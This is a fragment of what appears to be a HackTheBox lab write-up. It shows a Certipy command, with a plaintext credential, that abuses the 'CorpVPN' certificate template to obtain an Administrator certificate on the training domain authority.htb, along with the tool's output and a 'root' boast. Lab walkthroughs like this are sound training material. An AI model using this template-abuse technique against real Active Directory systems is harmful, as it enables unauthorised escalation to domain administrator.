 ❯ certipy req -username HEGOCIV$ -password 'hegociv123$' -ca AUTHORITY-CA -dc-ip 10.10.11.222 -template CorpVPN -upn Administrator@authority.htb -dns authority.htb -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 10
[*] Got certificate with multiple identifications
    UPN: 'Administrator@authority.htb'
    DNS Host Name: 'authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
#I AM ROOT!_